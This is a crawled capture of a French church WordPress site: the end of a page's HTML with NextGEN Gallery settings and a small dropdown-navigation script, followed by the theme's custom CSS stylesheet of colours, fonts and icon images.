var photocrati_ajax = {"url":"https:\/\/ecclesiaegaudium.com\/?photocrati_ajax=1","wp_home_url":"https:\/\/ecclesiaegaudium.com","wp_site_url":"https:\/\/ecclesiaegaudium.com","wp_root_url":"https:\/\/ecclesiaegaudium.com","wp_plugins_url":"https:\/\/ecclesiaegaudium.com\/wp-content\/plugins","wp_content_url":"https:\/\/ecclesiaegaudium.com\/wp-content","wp_includes_url":"https:\/\/ecclesiaegaudium.com\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecclesiaegaudium.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=2.1.79'></script>
<script type='text/javascript'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_378d4f1596f504475e857722d15323ba = {"id":null,"source":"random_images","container_ids":["2"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-2","sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"120","thumbnail_height":"90","thumbnail_crop":"1","images_per_page":15,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":false,"show_piclens_link":"0","piclens_link_text":"[Show PicLens]","show_slideshow_link":false,"slideshow_link_text":"[Show slideshow]","template":"\/home\/famillej\/www\/eg\/bat\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","maximum_entity_count":15,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Un monde en Joie","widget_setting_before_widget":"<div class=\"custom-sidebar ngg_images\" id=\"ngg-images-2\" ><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h3 class=\"entry-title custom-sidebar-title\">","widget_setting_after_widget":"<\/div><\/div>","widget_setting_after_title":"<\/h3>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-2"},"excluded_container_ids":[],"maximum_entity_count":15,"__defaults_set":true,"variation":1,"_errors":[],"ID":"378d4f1596f504475e857722d15323ba"};
galleries.gallery_378d4f1596f504475e857722d15323ba.wordpress_page_root = "https:\/\/ecclesiaegaudium.com\/2014\/11\/article-1\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/ecclesiaegaudium.com\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ecclesiaegaudium.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.1.79'></script>
<script type='text/javascript' src='https://ecclesiaegaudium.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.js?ver=2.1.79'></script>
<script type='text/javascript' src='https://ecclesiaegaudium.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=2.1.79'></script>
<script type="text/javascript">jQuery(document).ready(function(){});</script>	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ if ( this.value != '' ) window.location.href = this.value; }
	</script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/style-custom.css?ver=4.7.31
body_size: 2988
content:
.top-navigation-wrapper, .top-navigation-wrapper a{ color: #a0a0a0; } 
.top-navigation-wrapper{ background-color: #f9f9f9; } 
.top-navigation-wrapper{ border-color: #f9f9f9; } 
.logo-right-text, .logo-right-text a{ color: #e84614; } 
.search-wrapper input[type="text"]{ color: #e84614; } 
.search-wrapper input[type="text"]{ background-color: #ffffff; } 
.search-wrapper input[type="submit"]{ color: #e84614; } 
.search-wrapper input[type="submit"]{ background: #ffffff; } 
div.search-wrapper .gdl-search-form{ background-color: #e2e2e2; } 
div.page-title-container .page-title{ color: #e84614; } 
div.page-title-container .page-caption{ color: #e84614; } 
div.page-title-bottom-bar{ background-color: #ffffff; } 
.sf-menu li a{ color: #e84614; } 
div.navigation-wrapper{ background-color: #eaeaea; } 
div.navigation-wrapper{ border-color: #ffffff; } 
.sf-menu li a:hover{ color: #757575; } 
.sf-menu li a:hover{ background-color: #eaeaea; } 
.sf-menu li.current-menu-ancestor a, .sf-menu li.current-menu-item a, .sf-menu li.current-post-ancestor a{ color: #757575; } 
.sf-menu li.current-menu-ancestor a, .sf-menu li.current-menu-item a, .sf-menu li.current-post-ancestor a{ background-color: #ffffff; } 
.sf-menu li li{ background-color: #ffffff; } 
.sf-menu *{ border-color: #878787; } 
.sf-menu li li a, .sf-menu li.current-menu-item li a, .sf-menu li.current-menu-ancestor li a, .sf-menu li li.current-menu-item li a, .sf-menu li.current-post-ancestor li a{ color: #6d6d6d; } 
.sf-menu li li a:hover, .sf-menu li li.current-menu-item li a:hover, .sf-menu li li.current-menu-ancestor li a:hover{ color: #e84614; } 
.sf-menu li li.current-menu-item a, .sf-menu li li.current-menu-ancestor a, .sf-menu li li.current-menu-ancestor li.current-menu-item a, .sf-menu li li.current-post-ancestor a{ color: #e84614; } 
h1, h2, h3, h4, h5, h6{ color: #969696; } 
h3.gdl-header-title{ color: #aaaaaa; } 
html{ background-color: #ffffff; } 
body{ color: #878787; } 
a{ color: #012b8e; } 
a:hover{ color: #385bf7; } 
::selection, ::-moz-selection{ color: #ffffff; } 
::selection, ::-moz-selection{ background-color: #ea7917; } 
.sidebar-wrapper a{ color: #6b6b6b; } 
.sidebar-wrapper a:hover{ color: #e05c2c; } 
.custom-sidebar-title, .custom-sidebar-title a{ color: #3d5bc6; } 
.sidebar-wrapper .recent-post-widget-info, .sidebar-wrapper #twitter_update_list{ color: #a5a5a5; } 
div.recent-port-widget .recent-port-widget-thumbnail, div.recent-post-widget .recent-post-widget-thumbnail, div.custom-sidebar .flickr_badge_image{ background-color: #eeeeee; } 
.tagcloud a{ background-color: #f5f5f5; } 
.footer-twitter-wrapper{ background-color: #7bed02; } 
.footer-twitter-wrapper{ color: #ffffff; } 
.footer-twitter-wrapper a{ color: #ffffff; } 
.footer-wrapper a{ color: #999999; } 
.footer-wrapper a:hover{ color: #0e3184; } 
.footer-wrapper .custom-sidebar-title, .footer-wrapper .custom-sidebar-title a{ color: #dd3333; } 
.footer-wrapper, .footer-wrapper table th{ color: #dd3333; } 
.footer-wrapper .recent-post-widget-info, .footer-wrapper #twitter_update_list{ color: #ffffff; } 
div.footer-wrapper{ background-color: #f2f2f2; } 
div.footer-wrapper *{ border-color: #ffffff; } 
div.footer-wrapper div.contact-form-wrapper input[type="text"], div.footer-wrapper div.contact-form-wrapper input[type="password"], div.footer-wrapper div.contact-form-wrapper textarea, div.footer-wrapper div.custom-sidebar #search-text input[type="text"]{ color: #595959; } 
div.footer-wrapper div.contact-form-wrapper input[type="text"], div.footer-wrapper div.contact-form-wrapper input[type="password"], div.footer-wrapper div.contact-form-wrapper textarea, div.footer-wrapper div.custom-sidebar #search-text input[type="text"]{ background-color: #ffffff; } 
div.footer-wrapper div.contact-form-wrapper input[type="text"], div.footer-wrapper div.contact-form-wrapper input[type="password"], div.footer-wrapper div.contact-form-wrapper textarea, div.footer-wrapper div.custom-sidebar #search-text input[type="text"]{ border-color: #cecece; } 
.footer-wrapper .contact-form-wrapper button{ color: #ffffff; } 
.footer-wrapper .contact-form-wrapper button{ background-color: #ffffff; } 
div.footer-wrapper .personnal-widget-item .personnal-widget-info{ color: #ffffff; } 
div.footer-wrapper .tagcloud a{ background-color: #ffffff; } 
div.footer-wrapper div.recent-port-widget .recent-port-widget-thumbnail, div.footer-wrapper div.recent-post-widget .recent-post-widget-thumbnail,div.footer-wrapper .custom-sidebar .flickr_badge_image{ background-color: #ffffff; } 
div.footer-wrapper .copyright-border{ border-top-color: #c1c1c1; } 
div.footer-wrapper .copyright-border{ border-bottom-color: #f2f2f2; } 
.copyright-wrapper{ color: #828282; } 
div.copyright-scroll-top{ background-color: #dd3333; } 
h2.gdl-slider-title{ color: #ffffff; } 
h2.gdl-slider-title{ background-color: #ce3f29; } 
div.gdl-slider-inner-caption{ color: #ffffff; } 
div.gdl-slider-inner-caption{ background: #000000; } 
.ls-kingpower .ls-bottom-slidebuttons a, .flex-control-nav li a, .nivo-controlNav a, div.anythingSlider .anythingControls ul a{ background-color: #ffffff; } 
.flex-control-nav li a:hover, .flex-control-nav li a.flex-active, .nivo-controlNav a:hover, .nivo-controlNav a.active, div.anythingSlider .anythingControls ul a.cur, div.anythingSlider .anythingControls ul a:hover { background: #bbbbbb; } 
.flex-carousel.carousel-included{ background-color: #000000; } 
div.under-slider-sermon-wrapper{ background-color: #f4f4f4; } 
div.under-slider-sermon .latest-sermon-head{ color: #a82626; } 
div.under-slider-sermon .sermon-title a, div.under-slider-sermon .sermon-info{ color: #3d3d3d; } 
h1.stunning-text-title{ color: #ffffff; } 
.stunning-text-caption{ color: #ffffff; } 
.stunning-text-wrapper{ background-color: #f95939; } 
h2.blog-title a, h1.blog-title a, div.portfolio-item .page-item-title a{ color: #898989; } 
h2.blog-title a:hover, h1.blog-title a:hover, div.portfolio-item .page-item-title a:hover{ color: #e26241; } 
div.blog-info-wrapper, div.blog-info-wrapper a, div.gdl-blog-full .blog-comment a{ color: #878787; } 
.about-author-wrapper{ background-color: #f5f5f5; } 
div.gdl-pagination a{ background-color: #f5f5f5; } 
div.gdl-pagination a{ color: #7b7b7b; } 
div.gdl-pagination a:hover{ background-color: #f16236; } 
div.gdl-pagination a:hover{ color: #ffffff; } 
div.gdl-pagination span{ background-color: #f16236; } 
div.gdl-pagination span{ color: #ffffff; } 
div.portfolio-media-wrapper span.portfolio-thumbnail-image-hover{ background-color: #db2929; } 
.portfolio-item .portfolio-context .portfolio-title a{ color: #393939; } 
.portfolio-item .portfolio-context:hover .portfolio-title a{ color: #e2312b; } 
ul.portfolio-item-filter li a{ color: #a3a3a3; } 
.portfolio-item .portfolio-context .portfolio-tag a, .portfolio-item .portfolio-context .portfolio-tag{ color: #aaaaaa; } 
.portfolio-item .portfolio-context:hover .portfolio-tag a, .portfolio-item .portfolio-context:hover .portfolio-tag{ color: #aaaaaa; } 
div.single-portfolio .port-info{ color: #7a7a7a; } 
div.single-portfolio .port-info .head{ color: #404040; } 
div.single-portfolio .port-nav a, div.gdl-carousel-testimonial .testimonial-navigation a, div.event-carousel-wrapper .event-nav, div.gdl-carousel-personnal .personnal-navigation div{ background-color: #f2f2f2; } 
div.upcoming-event-wrapper, div.upcoming-event-wrapper a{ color: #ffffff; } 
div.upcoming-event-wrapper{ background-color: #dd3333; } 
div.upcoming-event-time .time-box{ color: #ffffff; } 
div.upcoming-event-time .time-box{ background-color: #000000; } 
.event-title a{ color: #8c8c8c; } 
.event-info{ color: #ef3102; } 
.event-info{ background-color: #eaeaea; } 
.event-info{ border-color: #d6d6d6; } 
div.single-event .event-info-wrapper{ color: #505050; } 
div.single-event .event-info-wrapper{ background-color: #f4f4f4; } 
div.jp-audio .jp-play-bar, div.jp-audio .jp-volume-bar-value{ background-color: #931f1f; } 
.sermon-title, .sermon-title a{ color: #303030; } 
div.sermon-info, div.sermon-info a{ color: #8c8c8c; } 
div.sermon-widget .sermon-title a, div.recent-sermon-widget .sermon-title a{ color: #a82626; } 
div.price-item .price-tag{ color: #404040; } 
div.price-item .price-tag .price-suffix{ color: #a5a5a5; } 
div.price-item .price-tag{ background-color: #fafafa; } 
div.price-item .price-tag{ border-color: #ffffff; } 
div.price-item{ color: #868686; } 
div.price-item .price-button{ background-color: #5b5b5b; } 
div.price-item .price-button{ color: #ffffff; } 
div.best-price .price-tag, div.best-price .price-tag .price-suffix{ color: #ffffff; } 
div.best-price .price-tag{ background-color: #b02121; } 
div.best-active{ border-top-color: #b02121; border-bottom-color: #b02121; } 
div.price-item .price-button{ background-color: #b02121; } 
div.personnal-item{ background-color: #ffffff; } 
div.personnal-item .personnal-position{ color: #9d9d9d; } 
div.personnal-item .personnal-title{ color: #a0a0a0; } 
div.personnal-item .personnal-thumbnail{ border-color: #b02121; } 
div.personnal-item .personnal-content{ color: #838383; } 
div.personnal-widget-item .personnal-widget-info{ color: #4a4a4a; } 
.personnel-carousel-item-wrapper{ background-color: #f5f5f5; } 
.personnel-carousel-item-wrapper .personnal-name{ color: #b2b2b2; } 
.personnel-carousel-item-wrapper{ color: #4e4e4e; } 
ul.gdl-accordion li .accordion-title, ul.gdl-toggle-box li .toggle-box-title{ color: #828282; } 
ul.gdl-accordion li .accordion-title, ul.gdl-toggle-box li .toggle-box-title{ background-color: #e8e8e8; } 
blockquote{ color: #ababab; } 
body blockquote{ border-color: #f7f7f7; } 
a.gdl-button, body button, input[type="submit"], input[type="reset"], input[type="button"]{ background-color: #e84614; } 
a.gdl-button, body button, input[type="submit"], input[type="reset"], input[type="button"]{ color: #ffffff; } 
h2.column-service-title{ color: #a8a8a8; } 
body *{ border-color: #e5e5e5; } 
.scroll-top{ color: #ffffff; } 
div.blog-media-wrapper, div.column-service-image, div.event-media-wrapper, div.event-map-wrapper, div.sermon-media-wrapper, div.portfolio-media-wrapper{ background-color: #ffffff; } 
table, table tr, table tr td, table tr th{ border-color: #e5e5e5; } 
table th{ color: #939393; } 
table th{ background-color: #fdfdfd; } 
div.gdl-tab ul.gdl-tab-content, div.gdl-tab ul.gdl-tab-title a.active{ background-color: #ffffff; } 
div.gdl-tab ul.gdl-tab-content{ color: #707070; } 
div.gdl-tab ul.gdl-tab-title a.active{ color: #8c8c8c; } 
div.gdl-tab ul.gdl-tab-title li a.active{ border-top-color: #b02121; } 
div.gdl-tab ul.gdl-tab-title a{ color: #959595; } 
div.gdl-tab ul.gdl-tab-title a{ background-color: #ffffff; } 
div.gdl-carousel-testimonial .testimonial-content{ color: #9d9d9d; } 
div.gdl-carousel-testimonial .testimonial-info{ color: #656565; } 
div.gdl-carousel-testimonial .testimonial-content{ background-color: #eaeaea; } 
div.gdl-static-testimonial .testimonial-item{ color: #666666; } 
div.gdl-static-testimonial .testimonial-item{ border-color: #e2e2e2; } 
div.gdl-static-testimonial .testimonial-info{ color: #a8a8a8; } 
.logo-wrapper img{ max-width: 240px; } 
.logo-wrapper{ padding-top: 35px; padding-bottom: 45px; } 
div.logo-right-text{ padding-top: 80px; } 
div.gdl-top-slider{ min-height: 200px; } 
h1.gdl-header-title{ font-size: 12px; } 
div.navigation-wrapper{ font-size: 13px; } 
body{ font-size: 13px; } 
h3.custom-sidebar-title{ font-size: 14px; } 
h1{ font-size: 18px; } 
h2{ font-size: 15px; } 
h3{ font-size: 14px; } 
h4{ font-size: 12px; } 
h5{ font-size: 12px; } 
h6{ font-size: 12px; } 
body{ font-family: "Open Sans"; } 
h1, h2, h3, h4, h5, h6{ font-family: "Open Sans"; } 
.gdl-slider-title{ font-family: "Open Sans"; } 
h1.stunning-text-title{ font-family: "Open Sans"; } 
div.navigation-wrapper{ font-family: "Open Sans"; } 
.blog-info-wrapper i, .gdl-blog-medium .blog-tag i, .sermon-data i{ color: #ffffff; }
li.active span.accordion-icon, li.active span.toggle-box-icon{ background-image: url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/light/accordion-title-active.png); } 
span.accordion-icon, span.toggle-box-icon{ background-image: url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/light/accordion-title.png); } 
div.gdl-carousel-testimonial .testimonial-icon{ background-image: url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/light/testimonial-quote.png); } 
div.event-carousel-wrapper .event-nav.left, .testimonial-navigation .testimonial-prev, div.single-portfolio .port-prev-nav a, .personnal-navigation .personnal-prev{ background-image: url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/light/nav-left.png); } 
div.event-carousel-wrapper .event-nav.right, .testimonial-navigation .testimonial-next, div.single-portfolio .port-next-nav a, .personnal-navigation .personnal-next{ background-image: url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/light/nav-right.png); } 
@media only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
li.active span.accordion-icon, li.active span.toggle-box-icon{ background-image: url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/light/accordion-title-active@2x.png); } 
span.accordion-icon, span.toggle-box-icon{ background-image: url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/light/accordion-title@2x.png); } 
div.gdl-carousel-testimonial .testimonial-icon{ background-image: url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/light/testimonial-quote@2x.png); } 
div.event-carousel-wrapper .event-nav.left, .testimonial-navigation .testimonial-prev, div.single-portfolio .port-prev-nav a, .personnal-navigation .personnal-prev{ background-image: url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/light/nav-left@2x.png); } 
div.event-carousel-wrapper .event-nav.right, .testimonial-navigation .testimonial-next, div.single-portfolio .port-next-nav a, .personnal-navigation .personnal-next{ background-image: url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/light/nav-right@2x.png); } 
}
div.personnal-widget-prev{ background-image: url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/light/personnal-widget-left.png); } 
div.personnal-widget-next{ background-image: url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/light/personnal-widget-right.png); } 
div.custom-sidebar #searchsubmit{ background: url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/light/search-button.png) no-repeat center; } 
div.custom-sidebar ul li{ background: url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/light/li-arrow.png) no-repeat 0px center; } 
div.footer-wrapper div.custom-sidebar ul li{ background: url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/light/li-arrow.png) no-repeat 0px center; } 
div.footer-wrapper div.custom-sidebar #searchsubmit{ background: url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/light/search-button.png) no-repeat center; } 
div.footer-wrapper div.personnal-widget-prev{ background-image: url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/light/personnal-widget-left.png); } 
div.footer-wrapper div.personnal-widget-next{ background-image: url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/light/personnal-widget-right.png); } 
div.copyright-scroll-top{ background-image: url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/light/copyright-back-to-top.png); } 
div.gdl-twitter-navigation .prev{ background-image: url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/light/nav-left.png); } 
div.gdl-twitter-navigation .next{ background-image: url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/light/nav-right.png); } 
@media only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
div.copyright-scroll-top{ background-image: url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/light/copyright-back-to-top@2x.png); } 
div.gdl-twitter-navigation .prev{ background-image: url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/light/nav-left@2x.png); } 
div.gdl-twitter-navigation .next{ background-image: url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/light/nav-right@2x.png); } 
}
.flex-carousel .flex-direction-nav li a.flex-prev{ background: url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/light/carousel-nav-left.png) no-repeat; } 
.flex-carousel .flex-direction-nav li a.flex-next{ background: url(http://ecclesiaegaudium.com/wp-content/themes/realchurch-v1-05/images/icon/light/carousel-nav-right.png) no-repeat; } 
div.contact-form-wrapper input[type="text"], div.contact-form-wrapper input[type="password"], div.contact-form-wrapper textarea, div.sidebar-wrapper #search-text input[type="text"], div.sidebar-wrapper .contact-widget input, div.custom-sidebar .contact-widget textarea, div.comment-wrapper input[type="text"], div.comment-wrapper input[type="password"], div.comment-wrapper textarea{ color: #383838; background-color: #ffffff; border-color: #ffffff; -webkit-box-shadow: #ffffff 0px 1px 4px inset, #e2e2e2 -5px -5px 0px 0px, #e2e2e2 5px 5px 0px 0px, #e2e2e2 5px 0px 0px 0px, #e2e2e2 0px 5px 0px 0px, #e2e2e2 5px -5px 0px 0px, #e2e2e2 -5px 5px 0px 0px ; box-shadow: #ffffff 0px 1px 4px inset, #e2e2e2 -5px -5px 0px 0px, #e2e2e2 5px 5px 0px 0px, #e2e2e2 5px 0px 0px 0px, #e2e2e2 0px 5px 0px 0px, #e2e2e2 5px -5px 0px 0px, #e2e2e2 -5px 5px 0px 0px ; } 

div.blog-comment{ display: none; }
div.stunning-text-wrapper .stunning-text-button-mobile, 
div.stunning-text-wrapper .stunning-text-button-wrapper{ 
background: #f16337; 
}
div.gdl-carousel-testimonial .testimonial-navigation, div.event-carousel-wrapper .event-nav-wrapper,
div.gdl-carousel-personnal .personnal-navigation{ background-color: #ffffff; }
ul.gdl-accordion li .accordion-title, ul.gdl-toggle-box li .toggle-box-title{ 
background: -ms-linear-gradient(top, #f1f1f1,  #e8e8e8);
background: -moz-linear-gradient(top, #f1f1f1,  #e8e8e8);
background: -webkit-gradient(linear, left top, left bottom, from(#f1f1f1), to(#e8e8e8));
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f1f1f1, endColorstr=#e8e8e8);
}
div.under-slider-sermon-wrapper{ 
background: -ms-linear-gradient(top, #f8f8f8,  #f4f4f4);
background: -moz-linear-gradient(top, #f8f8f8,  #f4f4f4);
background: -webkit-gradient(linear, left top, left bottom, from(#f8f8f8), to(#f4f4f4));
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f8f8f8, endColorstr=#f4f4f4);
}
div.gdl-carousel-testimonial .testimonial-content{ 
background: -ms-linear-gradient(top, #f2f2f2,  #eaeaea);
background: -moz-linear-gradient(top, #f2f2f2,  #eaeaea);
background: -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), to(#eaeaea));
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#f2f2f2, endColorstr=#eaeaea);
}
